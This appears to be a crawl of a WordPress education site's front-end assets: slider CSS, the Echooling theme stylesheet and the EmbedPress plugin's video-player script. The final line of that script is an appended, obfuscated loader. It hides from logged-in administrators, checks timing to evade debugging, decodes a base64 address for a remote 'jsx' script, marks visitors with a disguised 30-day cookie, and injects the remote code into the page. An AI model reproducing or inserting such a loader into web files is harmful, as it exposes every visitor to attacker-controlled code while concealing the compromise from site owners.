.h7-banner-slider .single-slide .slider-content .content-part .event__video-btn--play-btn .video-icon {
  max-width: 15px;
}
.h7-banner-slider .single-slide .slider-content .content-part .event__video-btn--play-btn em {
  color: #999999;
  font-size: 20px;
  font-weight: 700;
  margin-top: 15px;
}
.h7-banner-slider .single-slide .slider-content .slide-info {
  margin-top: 100px;
  font-size: 40px;
  color: #252525;
  font-weight: 300;
  position: relative;
  max-width: 200px;
}
.h7-banner-slider .single-slide .slider-content .slide-info::before {
  content: '';
  position: absolute;
  top: 35px;
  right: 0px;
  width: 80px;
  height: 1px;
  background: #252525;
}
.h7-banner-slider .single-slide .slider-hero {
  padding: 370px 0;
}
.h7-banner-slider .single-slide .slider-hero .hero-picture {
  position: absolute;
  top: 0;
  right: 0;
}
.event__video-btn--play {
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.event__video-btn--play-btn {
  display: inline-block;
  width: 90px;
  height: 90px;
  line-height: 86px;
  text-align: center;
  font-size: 25px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
  color: #2a6df5;
  border-color: #ffffff;
}
.event__video-btn {
  position: relative;
}
.event__video-btn--play-btn::before {
  content: "";
  height: 75px;
  width: 75px;
  position: absolute;
  left: -15px;
  top: -15px;
  border: 1px solid rgba(255, 255, 255, 0.302);
  border-radius: 50%;
  animation: videoBtnAnim 3s linear infinite;
  display: block;
}
.event__video-btn--play-btn::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #fff;
  top: 0;
  left: 0;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
}
.event__video-btn--play-btn i {
  z-index: 2;
  position: relative;
  top: 9px;
  font-size: 35px;
}
.event__video-btn--play-btn-six .watch-videos {
  font-size: 20px !important;
  position: absolute;
  width: 165px;
  line-height: 1;
  font-style: normal;
  text-align: left;
}
@-webkit-keyframes videoBtnAnim {
  0% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  75% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes videoBtnAnim {
  0% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  75% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six {
  right: 55%;
  top: 93%;
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six .event__video-btn--play-btn-six {
  width: 60px;
  height: 60px;
  line-height: 0;
  position: relative !important;
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six .event__video-btn--play-btn-six .video-icon {
  width: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six .event__video-btn--play-btn-six .video-icon img {
  max-width: 100%;
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six .event__video-btn--play-btn-six em {
  margin-left: 55px !important;
  font-weight: 500 !important;
}
.h7-banner-slider .slider-content .content-part .event__video-btn--play-six .event__video-btn--play-btn-six::before {
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%);
  animation: videoBtnAnim6 3s linear infinite !important;
}
.h7-banner-slider .slick-slider .slick-arrow {
  left: 35%;
  top: unset;
  bottom: 22%;
  background: transparent;
  color: transparent;
  font-size: 45px;
}
.h7-banner-slider .slick-slider .slick-arrow:before {
  color: #252525;
  content: "\f105";
  font-family: FontAwesome;
  font-size: 40px;
  top: -21px;
  left: 20px;
}
.h7-banner-slider .slick-slider .slick-arrow.slick-next {
  left: 33%;
}
.h7-banner-slider .slick-slider .slick-arrow.slick-next:before {
  content: "\f104";
}
.h7-banner-slider .slick-slider .slick-arrow.slick-prev:before {
  left: 84px;
}
.h7-banner-slider .slick-slider .slick-arrow.slick-prev:after {
  content: '';
  width: 2px;
  height: 30px;
  background: #252525;
  position: absolute;
  top: 5px;
  left: 70px;
}
.h7-banner-slider .event__video-btn--play-btn i {
  font-size: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://aegind.org/wp-content/themes/echooling/style.css?ver=6.9
body_size: 17857
content:
/*
Theme Name: Echooling
Theme URI: https://www.reactheme.com/products/wordpress/ehooling
Author: ReacThemes
Author URI: http://www.reactheme.com
Description: Echooling - Education WordPress Theme
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: echooling
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, creative, portfolio
*/


/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Normalize
# Typography
# Elements
# Header
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Preloader

--------------------------------------------------------------*/


/*--------------------------------------------------------------

# Normalize

--------------------------------------------------------------*/

article,  aside,  details,  figcaption,  figure,  footer,  header,  main,  menu,  nav,  section,  summary {
	display: block;
}
audio,  canvas,  progress,  video {
	display: inline-block;
	vertical-align: baseline;
}
 audio:not([controls]) {
 display: none;
 height: 0;
}
 [hidden],  template {
 display: none;
}
a {
	background-color: transparent;
	transition: all 0.5s ease 0s;
}
a:active,  a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,  strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,  sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
 svg:not(:root) {
 overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,  kbd,  pre,  samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
.woocommerce .is-shop-hide{
	display: none;
}
.home5-arrow .reactheme-addon-slider .slick-dots li{
	float: left;
}

.home5-arrow .reactheme-addon-slider .slick-dots{
	padding-left: 36px;
	bottom: -100px;
}
button {
	overflow: visible;
}
button,  select {
	text-transform: none;
}
button,  html input[type="button"],  input[type="reset"],  input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],  html input[disabled] {
	cursor: default;
}
 button::-moz-focus-inner,  input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
input {
	line-height: normal;
}
input[type="password"]{
	border: 1px solid #ddd;
	border-radius: 5px 0 0 5px;
}

.post-password-required input[type="submit"]{
	padding: 17px 20px 14px !important;
}

.page .comments-area {
    padding-top: 35px;
    clear: both;
}

.page .comments-area .comment-list li.comment {
    padding: 0;
    margin: 20px 0 25px;
    border-radius: 3px;
    list-style: none;
}
.page .comment-full{
	padding-top: 30px;
}
.page .comments-area .comment-list li.comment #respond{
	padding-top: 20px;
}
.wp-block-button__link{
	color: #fff !important;
}
.wp-block-button.is-style-outline .wp-block-button__link{
	color :#3270fc  !important
}

input[type="checkbox"],  input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
 input[type="number"]::-webkit-inner-spin-button,  input[type="number"]::-webkit-outer-spin-button {
 height: auto;
}
 input[type="search"]::-webkit-search-cancel-button,  input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
label {
    font-weight: 600;
}

td,  th {
	padding:5px 10px;
	border:1px solid #ccc;
}

.owl-stage {
display: -webkit-box;
display: -moz-box;
display: -ms-box;
display: box;
}


.comments-area .comment-list li.comment:last-child .comment-full {
    border-bottom: none;
    padding-bottom: 0;
}

.comment-list .pingback, .comment-list .trackback {
    padding: 30px;
    margin-bottom: 30px;
    border-radius: 5px;
    background: #fdfdfd;
}

/*--------------------------------------------------------------

# Typography

--------------------------------------------------------------*/



h1,  h2,  h3,  h4,  h5,  h6 {
	clear: both;
}
dfn,  cite,  em,  i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code,  kbd,  tt,  var {
	font-size: 15px;
}
abbr,  acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark,  ins {	
	text-decoration: none;
}
big {
	font-size: 125%;
}
/*--------------------------------------------------------------

# Elements

--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}
*,  *:before,  *:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
blockquote:before,  blockquote:after,  q:before,  q:after {
	content: "";
}
blockquote,  q {
	quotes: "" "";
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol, ol ol, ol ul, ul ol, ul ul {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
	padding: 0
}
li > ul,  li > ol {
	margin-bottom: 0;
	margin-left: 1.5em
}
dt {
	font-weight: bold;
	padding-bottom: 5px;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
/*--------------------------------------------------------------

# Header

--------------------------------------------------------------*/

.address .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{
	display: block !important;	
	margin:0 auto;
}

.full-blog-content .blog-title a,
.reactheme-breadcrumbs .page-title{
	word-break: break-word;
}


/* Small menu. */

.menu-toggle,  .main-navigation.toggled ul {
	display: block;
}

 @media screen and (min-width: 37.5em) {
 .menu-toggle {
 display: none;
}
 .main-navigation ul {
 display: block;
}
}
.site-main .comment-navigation,  .site-main .posts-navigation,  .site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,  .posts-navigation .nav-previous,  .post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,  .posts-navigation .nav-next,  .post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/*--------------------------------------------------------------

# Accessibility

--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
	outline: 0;
}
#wp-calendar th,
#wp-calendar td{
	padding: 5px;
	text-align: center;	
}
.react-sideabr .widget-title a.rsswidget{
	color: #0a0a0a;
}

.react-sideabr .widget_rss ul li:first-child{
	border-top:0;
	padding-top: 0;
	margin-top: 0;
}



.reactheme-footer .widget_archive option{
	color: #000;
}
.reactheme-footer .widget select{
	color: #000;
}
.reactheme-footer caption{
	color: #fff;
}

.reactheme-footer .rssSummary,
.reactheme-footer .cite{
	color: #fff;
	font-size: 12px;
}

.reactheme-footer .widget_rss li{
	margin-bottom: 7px;
}
body.home.blog .blog-img img{
	width: auto !important;
}
.single .bs-img img{
	width: auto !important;
	border-radius: 5px 5px 0 0;
}

.react-sideabr ul li ul{
	margin-left: 10px;
}



/*--------------------------------------------------------------

# Alignments

--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	clear: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/*--------------------------------------------------------------

# Clearings

--------------------------------------------------------------*/

.clear:before,  .clear:after,  .entry-content:before,  .entry-content:after,  .comment-content:before,  .comment-content:after,  .site-header:before,  .site-header:after,  .site-content:before,  .site-content:after,  .site-footer:before,  .site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}
.clear-fix, .clear:after,  .entry-content:after,  .comment-content:after,  .site-header:after,  .site-content:after,  .site-footer:after {
	clear: both;
}
/*--------------------------------------------------------------

# Widgets

--------------------------------------------------------------*/

.widget {
	margin: 0 0 3em;
}
/* Make sure select elements fit in widgets. */

.widget select {
	max-width: 100%;
	width:100%;
	padding: 6px 8px
}
/*-------------------------------------------------------------

price-style

--------------------------------------------------------------*/

.price-style3,  .cl-pricetable-wrap {
	padding-bottom: 0px !important
}
.style1 .cl-pricetable-wrap {
	padding-bottom: 60px !important
}
.page_title_single h3 {
	padding-top: 70px;
}
.slidernews input[type="submit"]{
	font-size: 16px;
}

/*--------------------------------------------------------------

# Content

--------------------------------------------------------------*/

/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {
	display: block;
}
.reactheme-about .about-exp .exp-desc {
	color: #666;
}
 .updated:not(.published) {
 display: none;
}

span.author {
	text-transform: capitalize;
	margin-left: 20px;
}

.archive .page-header {
	margin-bottom: 35px;
}
.archive-post {
	margin-bottom: 10px;
	overflow: hidden;
}
.archive-post h3.blog-title {
	margin-bottom: 7px;
	font-size:22px !important;

}
.archive-post .blog-meta {
	padding-bottom: 15px;
}

.fbc-page .fbc-wrap .fbc-items {
	background: rgba(0, 0, 0, 0.5) !important
}
.fbc-page .fbc-wrap .fbc-items li a {
	color: #4caf50 !important
}
.fbc-items li.active span {
	color: #fff !important
}

.search .entry-header h2{
	margin-bottom: 10px !important;
	font-size: 22px !important
}
.search .pagination-area{
	padding-top: 0;
}

.sticky_form {
	display:none
}

.react-sideabr .recent-post-widget .show-featured .post-desc{
	padding:0;
}

select{
	width: 100%;
}
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li.user i{
	position: relative;
	top: 2px;
}

.insurancetype{
	position:relative;	
}
.insurancetype:before{
	content: "";
	position: absolute;
	right: 16px;
	top: 0;
	display:block;
	pointer-events: none;
	width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #fff;
}
.subscribe_hide .footer-top{
	padding-top: 80px;
}
.subscribes .newsletter-title{
	display: none;
}
.subscribes .col-md-6{
	flex: 0 0 100%;
	max-width: 100%;
}
.subscribes .mc4wp-form-fields{
	max-width: 500px;
	margin: 0 auto;
}
.subscribes input[type="submit"]{
	position: absolute;
	right: 21px;
	height: 45px;
	top: 5px;
	padding: 0 30px;
}
.border-radious-icon .icon-area img{
	position: relative;
	top: 20px;
}
.left-radious .services-icon{
	border-radius: 100%;
}
.subscribes input[type="email"]{
	height: 55px;
	border: none;
	box-shadow: 0 0 30px rgba(0,0,0,.2);
}

.reactheme-portfolio-style1 .portfolio-item .portfolio-content{
    z-index: 1;
}

/*--------------------------------------------------------------

## Comments

--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------

# Infinite scroll

--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */  .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
	display: block;
}
/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley,  .entry-content .wp-smiley,  .comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,  iframe,  object {
	max-width: 100%;
}
/* Default Logo */
img.default-logo, img.footer-logo-light{
	height: 32px;
}

/* Make sure logo link wraps around logo image. */

.custom-logo-link {
	display: inline-block;
}
/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
 .wp-caption img[class*="wp-image-"] {
 display: block;
 margin-left: auto;
 margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 13px;
	font-style: italic;
}

#reactheme-header .menu-area .quote-padding{
	padding-right: 160px;
}

.fowh2 .reactheme-heading .title-inner .title{
	font-weight: 500 !important;
}
.mfp-bottom-bar .mfp-title .gallery-title-wrap{
	display: none;
}

/*--------------------------------------------------------------

## Galleries

--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}
.gallery-caption {
	display: block;
}
.tab-text {
	display: none;
}
.reactheme-testimonial .testi-item:hover .testi-img:before {
	width: 80%;
	height: 80%;
	opacity: 0;
}
.testi-item {
	position: relative;
}
.top50{
	position: relative;
	top: -50px;
}
.testi-img:before {
	background: rgba(0, 0, 0, 0.8);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.testi-item.slick-current {
	opacity: 1;
}

.header-styl-5 .bs-search input{
	width:60%;
	float:right;
}

#map iframe{
	height: 800px;
	border: none;
	width: 100%;
}

.header-logo .logo-area h1.site-title a{
	line-height: 45px !important
}

.link-clear{
	clear: both;
	display: block;
	padding-top: 15px;
}

li.pingback, li.trackback{
	line-height: 30px;	
}

.pingback .comment-body a,
.trackback .comment-body a{
	display: block;
	font-weight: bold;
	font-size: 18px;
}
.pingback .comment-body span.edit-link a,
.trackback .comment-body span.edit-link a{
	font-weight: normal !important;
	font-size:14px !important;
}

.wp-block-cover, .wp-block-cover-image{
	margin-bottom: 25px;
}

.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile{
	margin-bottom: 22px;
}

.single-content-full .gallery-item .gallery-caption{
	padding:8px 15px 0;
}

.reactheme-blog-details .bs-info.tags a{
	padding-top: 4px;
}

.wp-block-gallery{
	margin-bottom: 26px;
}
.reactheme-footer .widget.widget_recent_comments ul li a{
	word-break: break-all;
}
.single-rselements_pro .col-lg-4.sticky-sidebar, .single-rselements_pro .single-posts-meta{
	display:none !important
}
.single-rselements_pro .reactheme-blog-details .col-lg-8{
	width:100% !important
}

#reactheme-header.header-style1 .header-inner.stuck.sticky .menu-area .navbar ul > li
#reactheme-header.header-style1 .header-inner.stuck.sticky .menu-area .navbar ul > li {
    padding-top: 24px;
    padding-bottom: 24px;
}
#reactheme-header .menu-sticky.sticky ul.offcanvas-icon .nav-link-container a {
    margin-top: 0;
    margin-bottom: 0;
}
.columns-3.is-cropped.alignfull .blocks-gallery-caption{
	padding-left: 14px;
}
@media screen and (min-width: 992px){
	.lp-archive-courses .learn-press-courses .course{
		width: 33.333% !important;
	}
}

p.about__paragraph2 { 
    line-height: 20.11px;
    color: #00306E;
}

p.about__paragraph2 svg { 
    position: relative;
    top: 6px;
    width: 20px;
}

--- FILE ---
content_type: text/javascript
request_url: https://aegind.org/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.12
body_size: 10396
content:
/**
 * Note: This is complex initialization, but it is necessary for Gutenberg and Elementor compatibility. There are some known issues in Gutenberg that require this complex setup.
 */
var playerInit = [];

// Event listener for when the DOM content is loaded
document.addEventListener('DOMContentLoaded', function () {


  const overlayMask = document.createElement('div');
  overlayMask.className = 'overlay-mask';


  // Select all embed wrappers with the class 'ep-embed-content-wraper'
  let embedWrappers = document.querySelectorAll('.ep-embed-content-wraper');

  // Initialize the player for each embed wrapper
  embedWrappers.forEach(wrapper => {
    initPlayer(wrapper);
  });

  // Mutation observer to detect any changes in the DOM
  const observer = new MutationObserver(mutations => {
    mutations.forEach(mutation => {
      const addedNodes = Array.from(mutation.addedNodes);
      addedNodes.forEach(node => {
        traverseAndInitPlayer(node);
      });
    });
  });

  // Start observing changes in the entire document body and its subtree
  observer.observe(document.body, { childList: true, subtree: true });

  // Recursive function to traverse the DOM and initialize the player for each embed wrapper
  function traverseAndInitPlayer(node) {
    if (node.nodeType === Node.ELEMENT_NODE && node.classList.contains('ep-embed-content-wraper')) {
      initPlayer(node);
    }

    if (node.hasChildNodes()) {
      node.childNodes.forEach(childNode => {
        traverseAndInitPlayer(childNode);
      });
    }
  }


});


// Function to initialize the player for a given wrapper
function initPlayer(wrapper) {
  const playerId = wrapper.getAttribute('data-playerid');

  // Get the options for the player from the wrapper's data attribute
  let options = document.querySelector(`[data-playerid="${playerId}"]`)?.getAttribute('data-options');
  
  if(!options) {
    return false;
  }

  // Parse the options string into a JSON object
  options = JSON.parse(options);  

  // Create DOM elements from the icon strings
  const pipPlayIconElement = document.createElement('div');
  pipPlayIconElement.className = 'pip-play';
  pipPlayIconElement.innerHTML = '<svg width="20" height="20" viewBox="-0.15 -0.112 0.9 0.9" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMinYMin" class="jam jam-play"><path fill="#fff" d="M.518.357A.037.037 0 0 0 .506.306L.134.08a.039.039 0 0 0-.02-.006.038.038 0 0 0-.038.037v.453c0 .007.002.014.006.02a.039.039 0 0 0 .052.012L.506.37A.034.034 0 0 0 .518.358zm.028.075L.174.658A.115.115 0 0 1 .017.622.109.109 0 0 1 0 .564V.111C0 .05.051 0 .114 0c.021 0 .042.006.06.017l.372.226a.11.11 0 0 1 0 .189z"/></svg>';
  pipPlayIconElement.style.display = 'none';


  const pipPauseIconElement = document.createElement('div');
  pipPauseIconElement.className = 'pip-pause';
  pipPauseIconElement.innerHTML = '<svg fill="#fff" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 2.5 2.5" xml:space="preserve"><path d="M1.013.499 1.006.5V.499H.748a.054.054 0 0 0-.054.054v1.394c0 .03.024.054.054.054h.266a.054.054 0 0 0 .054-.054V.553a.054.054 0 0 0-.054-.054zm.793 1.448V.553a.054.054 0 0 0-.054-.054L1.745.5V.499h-.258a.054.054 0 0 0-.054.054v1.394c0 .03.024.054.054.054h.265a.054.054 0 0 0 .054-.054z"/></svg>';

  const pipCloseElement = document.createElement('div');
  pipCloseElement.className = 'pip-close';
  pipCloseElement.innerHTML = '<svg width="20" height="20" viewBox="0 0 0.9 0.9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.198.198a.037.037 0 0 1 .053 0L.45.397.648.199a.037.037 0 1 1 .053.053L.503.45l.198.198a.037.037 0 0 1-.053.053L.45.503.252.701A.037.037 0 0 1 .199.648L.397.45.198.252a.037.037 0 0 1 0-.053z" fill="#fff"/></svg>';

  // Check if the player has not been initialized for this wrapper
  if (playerId && !wrapper.classList.contains('plyr-initialized')) {


    let selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive`;

    if (options.self_hosted && options.hosted_format === 'video') {
      selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive video`;
    }
    else if (options.self_hosted && options.hosted_format === 'audio') {
      selector = `[data-playerid="${playerId}"] .ose-embedpress-responsive audio`;
    }


    // Set the main color of the player
    document.querySelector(`[data-playerid="${playerId}"]`).style.setProperty('--plyr-color-main', options.player_color);
    document.querySelector(`[data-playerid="${playerId}"].custom-player-preset-1, [data-playerid="${playerId}"].custom-player-preset-3, [data-playerid="${playerId}"].custom-player-preset-4`)?.style.setProperty('--plyr-range-fill-background', '#ffffff');

    // Set the poster thumbnail for the player
    if (document.querySelector(`[data-playerid="${playerId}"] iframe`)) {
      document.querySelector(`[data-playerid="${playerId}"] iframe`).setAttribute('data-poster', options.poster_thumbnail);
    }


    // Define the controls to be displayed
    const controls = [
      'play-large',
      options.restart ? 'restart' : '',
      options.rewind ? 'rewind' : '',
      'play',
      options.fast_forward ? 'fast-forward' : '',
      'progress',
      'current-time',
      'duration',
      'mute',
      'volume',
      'captions',
      'settings',
      options.pip ? 'pip' : '',
      'airplay',
      options.download ? 'download' : '',
      options.fullscreen ? 'fullscreen' : '',

    ].filter(control => control !== '');

    // Create a new Plyr player instance with the specified options and controls
    const player = new Plyr(selector, {
      controls: controls,
      seekTime: 10,
      poster: options.poster_thumbnail,
      storage: {
        enabled: true,
        key: 'plyr_volume'
      },
      displayDuration: true,
      tooltips: { controls: options.player_tooltip, seek: options.player_tooltip },
      hideControls: options.hide_controls,
      youtube: {
        ...(options.autoplay && { autoplay: options.autoplay }),
        ...(options.start && { start: options.start }),
        ...(options.end && { end: options.end }),
        ...(options.rel && { rel: options.rel }),
        ...(options.fullscreen && { fs: options.fullscreen })
      },
      vimeo: {
        byline: false,
        portrait: false,
        title: false,
        speed: true,
        transparent: false,
        controls: false,
        ...(options.t && { t: options.t }),
        ...(options.vautoplay && { autoplay: options.vautoplay }),
        ...(options.autopause && { autopause: options.autopause }),
        ...(options.dnt && { dnt: options.dnt }),
      }
    });

    playerInit[playerId] = player;

    

    // Mark the wrapper as initialized
    wrapper.classList.add('plyr-initialized');
  }

  // Check for the existence of the player's pip button at regular intervals
  const pipInterval = setInterval(() => {

    let playerPip = document.querySelector(`[data-playerid="${playerId}"] [data-plyr="pip"]`);
    if (playerPip) {
      clearInterval(pipInterval);

      let options = document.querySelector(`[data-playerid="${playerId}"]`).getAttribute('data-options');

      options = JSON.parse(options);
      if (!options.self_hosted) {

        const iframeSelector = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper`);

        // Add click event listener to toggle the pip mode
        playerPip.addEventListener('click', () => {
          iframeSelector.classList.toggle('pip-mode');

          let parentElement = iframeSelector.parentElement;
          while (parentElement) {
            parentElement.style.zIndex = '9999';
            parentElement = parentElement.parentElement;
          }

        });


        if (options.pip) {
          iframeSelector.appendChild(pipPlayIconElement);
          iframeSelector.appendChild(pipPauseIconElement);
          iframeSelector.appendChild(pipCloseElement);
          const pipPlay = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-play`);
          const pipPause = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-pause`);
          const pipClose = document.querySelector(`[data-playerid="${playerId}"] .plyr__video-wrapper .pip-close`);

          console.log(pipClose);

          pipClose.addEventListener('click', () => {
            iframeSelector.classList.remove('pip-mode');
            console.log(iframeSelector.classList);
          });


          iframeSelector.addEventListener('click', () => {
            const ariaPressedValue = document.querySelector(`[data-playerid="${playerId}"] .plyr__controls [data-plyr="play"]`).getAttribute('aria-pressed');

            console.log(ariaPressedValue);
            if (ariaPressedValue === 'true') {
              pipPause.style.display = 'none';
              pipPlay.style.display = 'flex';
            } else {
              pipPlay.style.display = 'none';
              pipPause.style.display = 'flex';
            }
          });

        }


      }
    }

  }, 200);

}
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();